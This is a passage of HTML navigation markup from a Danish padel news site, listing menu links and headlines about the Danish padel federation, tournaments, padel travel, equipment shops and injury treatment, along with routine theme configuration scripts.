                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/frederik-bentler-stopper-som-formand-efter-historisk-indsats/"  rel="bookmark" class="td-image-wrap " title="Frederik Bentler stopper som formand efter historisk indsats" ><img class="entry-thumb" src="[data-uri]" alt="Frederik Bentler, formand i Dansk Padel Forbund." title="Frederik Bentler stopper som formand efter historisk indsats" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/05/Padel-DM-2024-Cupra-Arena-DSC05009-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/" class="td-post-category" >Dansk Padel Forbund</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/frederik-bentler-stopper-som-formand-efter-historisk-indsats/"  rel="bookmark" title="Frederik Bentler stopper som formand efter historisk indsats">Frederik Bentler stopper som formand efter historisk indsats</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/klaus-balic-soerensen-ny-junioransvarlig-i-dansk-padel-forbund-fra-1-januar-2026/"  rel="bookmark" class="td-image-wrap " title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/Klaus-Balic1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/" class="td-post-category" >Dansk Padel Forbund</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/klaus-balic-soerensen-ny-junioransvarlig-i-dansk-padel-forbund-fra-1-januar-2026/"  rel="bookmark" title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026">Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1&#8230;.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/dansk-padel-forbund-kortlaegger-antal-padelbaner-i-danmark-lemvig-i-top-gentofte-i-bund/"  rel="bookmark" class="td-image-wrap " title="Dansk Padel Forbund kortlægger antal padelbaner i Danmark: Lemvig i top – Gentofte i bund" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dansk Padel Forbund kortlægger antal padelbaner i Danmark: Lemvig i top – Gentofte i bund" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/01/Skaermbillede-2025-01-05-kl.-16.42.48-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/" class="td-post-category" >Dansk padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/dansk-padel-forbund-kortlaegger-antal-padelbaner-i-danmark-lemvig-i-top-gentofte-i-bund/"  rel="bookmark" title="Dansk Padel Forbund kortlægger antal padelbaner i Danmark: Lemvig i top – Gentofte i bund">Dansk Padel Forbund kortlægger antal padelbaner i Danmark: Lemvig i top&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-140"><a href="https://www.padelbladet.dk/international-padel/">International padel</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"16","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "42";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "11";
tdBlocksArray.push(block_tdi_21);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://www.padelbladet.dk/category/international-padel/">Alle</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="17" href="https://www.padelbladet.dk/category/international-padel/cupra-fip-tour/">Cupra FIP Tour</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="333" href="https://www.padelbladet.dk/category/international-padel/em/">EM</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_25" data-td_block_id="tdi_21" data-td_filter_value="312" href="https://www.padelbladet.dk/category/international-padel/ol/">OL</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_26" data-td_block_id="tdi_21" data-td_filter_value="486" href="https://www.padelbladet.dk/category/international-padel/premier-padel/">Premier Padel</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_27" data-td_block_id="tdi_21" data-td_filter_value="130" href="https://www.padelbladet.dk/category/international-padel/world-padel-tour/">World Padel Tour</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/hexagon-cup-2026-masser-af-kendisser-deltager/"  rel="bookmark" class="td-image-wrap " title="Hexagon Cup 2026: Masser af kendisser deltager" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hexagon Cup 2026: Masser af kendisser deltager" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/Hexagon-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/hexagon-cup-2026-masser-af-kendisser-deltager/"  rel="bookmark" title="Hexagon Cup 2026: Masser af kendisser deltager">Hexagon Cup 2026: Masser af kendisser deltager</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/er-match-fixing-ogsaa-blevet-et-padel-problem/"  rel="bookmark" class="td-image-wrap " title="Er match-fixing også blevet et padel-problem?" ><img class="entry-thumb" src="[data-uri]" alt=" " title="Er match-fixing også blevet et padel-problem?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/man-playing-padel-2021-08-26-20-17-06-utc-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/er-match-fixing-ogsaa-blevet-et-padel-problem/"  rel="bookmark" title="Er match-fixing også blevet et padel-problem?">Er match-fixing også blevet et padel-problem?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/saa-meget-vandt-vinderne-af-dubai-p1/"  rel="bookmark" class="td-image-wrap " title="Så meget vandt vinderne af Dubai P1" ><img class="entry-thumb" src="[data-uri]" alt="" title="Så meget vandt vinderne af Dubai P1" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/Dubai-P1-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/international-padel/premier-padel/" class="td-post-category" >Premier Padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/saa-meget-vandt-vinderne-af-dubai-p1/"  rel="bookmark" title="Så meget vandt vinderne af Dubai P1">Så meget vandt vinderne af Dubai P1</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/hvad-tjener-verdens-bedste-padelspillere/"  rel="bookmark" class="td-image-wrap " title="Hvad tjener verdens bedste padelspillere?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hvad tjener verdens bedste padelspillere?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/09/Delfi-Brea-Gemma-Triay-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/hvad-tjener-verdens-bedste-padelspillere/"  rel="bookmark" title="Hvad tjener verdens bedste padelspillere?">Hvad tjener verdens bedste padelspillere?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-126"><a href="https://www.padelbladet.dk/padelrejser/">Padelrejser</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_28 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_28" ><script>var block_tdi_28 = new tdBlock();
block_tdi_28.id = "tdi_28";
block_tdi_28.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"95","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_28","tdc_css_class":"tdi_28","tdc_css_class_style":"tdi_28_rand_style"}';
block_tdi_28.td_column_number = "3";
block_tdi_28.block_type = "td_block_mega_menu";
block_tdi_28.post_count = "5";
block_tdi_28.found_posts = "6";
block_tdi_28.header_color = "";
block_tdi_28.ajax_pagination_infinite_stop = "";
block_tdi_28.max_num_pages = "2";
tdBlocksArray.push(block_tdi_28);
</script><div id=tdi_28 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/falkenberg-strandbad/"  rel="bookmark" class="td-image-wrap " title="Falkenberg Strandbad: Spil padel på luksuriøst svensk spahotel" ><img class="entry-thumb" src="[data-uri]" alt="" title="Falkenberg Strandbad: Spil padel på luksuriøst svensk spahotel" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/05/Falkenberg-Strandbad-Poolclub3-Pressbild-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelrejser/" class="td-post-category" >Padelrejser</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/falkenberg-strandbad/"  rel="bookmark" title="Falkenberg Strandbad: Spil padel på luksuriøst svensk spahotel">Falkenberg Strandbad: Spil padel på luksuriøst svensk spahotel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/himmerland-bliver-de-foerste-i-danmark-til-at-lave-padel-i-moerke/"  rel="bookmark" class="td-image-wrap " title="HimmerLand bliver de første i Danmark til at lave padel i mørke" ><img class="entry-thumb" src="[data-uri]" alt="" title="HimmerLand bliver de første i Danmark til at lave padel i mørke" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/01/HimmerLand-Padel-i-moerke_mobil-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/padel-i-danmark/" class="td-post-category" >Padel i Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/himmerland-bliver-de-foerste-i-danmark-til-at-lave-padel-i-moerke/"  rel="bookmark" title="HimmerLand bliver de første i Danmark til at lave padel i mørke">HimmerLand bliver de første i Danmark til at lave padel i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/scandic-cph-strandpark-luksurioest-wellnesshotel-med-egne-padelbaner/"  rel="bookmark" class="td-image-wrap " title="Scandic CPH Strandpark: Luksuriøst wellnesshotel med egne padelbaner" ><img class="entry-thumb" src="[data-uri]" alt="Scandic CPH Strandpark" title="Scandic CPH Strandpark: Luksuriøst wellnesshotel med egne padelbaner" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2023/09/57664_Scandic_CPH_Strandpark_Spa_Pool-4-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelrejser/" class="td-post-category" >Padelrejser</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/scandic-cph-strandpark-luksurioest-wellnesshotel-med-egne-padelbaner/"  rel="bookmark" title="Scandic CPH Strandpark: Luksuriøst wellnesshotel med egne padelbaner">Scandic CPH Strandpark: Luksuriøst wellnesshotel med egne padelbaner</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/porto-santo-satser-paa-padelsporten/"  rel="bookmark" class="td-image-wrap " title="Porto Santo satser på padelsporten" ><img class="entry-thumb" src="[data-uri]" alt="" title="Porto Santo satser på padelsporten" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2023/06/DJI_0992-2_farvemaettet-scaled-e1686658436104-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelrejser/" class="td-post-category" >Padelrejser</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/porto-santo-satser-paa-padelsporten/"  rel="bookmark" title="Porto Santo satser på padelsporten">Porto Santo satser på padelsporten</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/rejse-padel-er-populaert-paa-portugisiske-porto-santo/"  rel="bookmark" class="td-image-wrap " title="Rejse: Padel er populært på portugisiske Porto Santo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rejse: Padel er populært på portugisiske Porto Santo" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2023/05/porto-santo-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelrejser/" class="td-post-category" >Padelrejser</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/rejse-padel-er-populaert-paa-portugisiske-porto-santo/"  rel="bookmark" title="Rejse: Padel er populært på portugisiske Porto Santo">Rejse: Padel er populært på portugisiske Porto Santo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_28" data-td_block_id="tdi_28"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_28" data-td_block_id="tdi_28"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-121"><a href="https://www.padelbladet.dk/padeludstyr/">Padeludstyr</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_29 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" ><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"26","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "3";
block_tdi_29.block_type = "td_block_mega_menu";
block_tdi_29.post_count = "5";
block_tdi_29.found_posts = "13";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "3";
tdBlocksArray.push(block_tdi_29);
</script><div id=tdi_29 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/padelshoppen-overtager-padelrack/"  rel="bookmark" class="td-image-wrap " title="Padelshoppen overtager Padelrack" ><img class="entry-thumb" src="[data-uri]" alt="Design uden navn - 1" title="Padelshoppen overtager Padelrack" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/09/PadelshoppenxPadelRack-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/padelshoppen-overtager-padelrack/"  rel="bookmark" title="Padelshoppen overtager Padelrack">Padelshoppen overtager Padelrack</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/ketshop-opkoeber-ketcherxperten-og-aabner-ny-butik-i-koebenhavn/"  rel="bookmark" class="td-image-wrap " title="Ketshop opkøber KetcherXperten og åbner ny butik i København" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ketshop opkøber KetcherXperten og åbner ny butik i København" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/08/ketshop-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/ketshop-opkoeber-ketcherxperten-og-aabner-ny-butik-i-koebenhavn/"  rel="bookmark" title="Ketshop opkøber KetcherXperten og åbner ny butik i København">Ketshop opkøber KetcherXperten og åbner ny butik i København</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/ondt-i-ryggen-er-en-folkesygdom-isaer-for-padelspillere/"  rel="bookmark" class="td-image-wrap " title="Ondt i ryggen er en folkesygdom &#8211; også for padelspillere" ><img class="entry-thumb" src="[data-uri]" alt=" " title="Ondt i ryggen er en folkesygdom &#8211; også for padelspillere" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/sport-s-man-resting-from-playing-padel-2021-08-26-20-17-05-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/ondt-i-ryggen-er-en-folkesygdom-isaer-for-padelspillere/"  rel="bookmark" title="Ondt i ryggen er en folkesygdom &#8211; også for padelspillere">Ondt i ryggen er en folkesygdom &#8211; også for padelspillere</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/styrk-jeres-padelcenter-med-en-b2b-aftale-hos-padelshoppen/"  rel="bookmark" class="td-image-wrap " title="Styrk jeres padelcenter med en B2B-aftale hos Padelshoppen" ><img class="entry-thumb" src="[data-uri]" alt="" title="Styrk jeres padelcenter med en B2B-aftale hos Padelshoppen" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/04/padelshoppen-b2b-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/styrk-jeres-padelcenter-med-en-b2b-aftale-hos-padelshoppen/"  rel="bookmark" title="Styrk jeres padelcenter med en B2B-aftale hos Padelshoppen">Styrk jeres padelcenter med en B2B-aftale hos Padelshoppen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/cuera-aabner-kaempe-padelbutik-i-aarhus-og-du-er-inviteret/"  rel="bookmark" class="td-image-wrap " title="Cuera åbner kæmpe padelbutik i Aarhus &#8211; og du er inviteret" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cuera åbner kæmpe padelbutik i Aarhus &#8211; og du er inviteret" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/03/Cuera-IMG_1222-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/cuera-aabner-kaempe-padelbutik-i-aarhus-og-du-er-inviteret/"  rel="bookmark" title="Cuera åbner kæmpe padelbutik i Aarhus &#8211; og du er inviteret">Cuera åbner kæmpe padelbutik i Aarhus &#8211; og du er inviteret</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-123"><a href="https://www.padelbladet.dk/padelviden/">Viden</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_30","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "3";
block_tdi_30.block_type = "td_block_mega_menu";
block_tdi_30.post_count = "4";
block_tdi_30.found_posts = "16";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "4";
tdBlocksArray.push(block_tdi_30);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_30" id="tdi_31" data-td_block_id="tdi_30" data-td_filter_value="" href="https://www.padelbladet.dk/category/padelviden/">Alle</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_32" data-td_block_id="tdi_30" data-td_filter_value="22" href="https://www.padelbladet.dk/category/padelviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_33" data-td_block_id="tdi_30" data-td_filter_value="25" href="https://www.padelbladet.dk/category/padelviden/mental-traening/">Mental træning</a></div></div><div id=tdi_30 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-2/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-2/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/500-000-padelbolde-reddet-fra-forbraending-fordobles-i-2025/"  rel="bookmark" class="td-image-wrap " title="500.000 padelbolde reddet fra forbrænding – fordobles i 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="500.000 padelbolde reddet fra forbrænding – fordobles i 2025" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/02/FireflyAquestionmarkmadeentirelyoutoftennisballsandgarbag-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelviden/" class="td-post-category" >Padelviden</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/500-000-padelbolde-reddet-fra-forbraending-fordobles-i-2025/"  rel="bookmark" title="500.000 padelbolde reddet fra forbrænding – fordobles i 2025">500.000 padelbolde reddet fra forbrænding – fordobles i 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
